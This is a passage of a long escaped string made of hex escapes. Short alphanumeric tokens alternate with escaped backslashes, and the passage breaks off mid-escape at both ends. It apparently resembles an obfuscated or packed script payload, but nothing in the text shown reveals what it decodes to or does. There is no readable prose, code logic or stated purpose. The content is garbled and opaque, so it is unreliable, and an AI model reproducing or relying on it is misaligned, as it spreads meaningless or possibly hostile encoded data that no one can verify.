31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x56\x5c\x5c\x31\x43\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\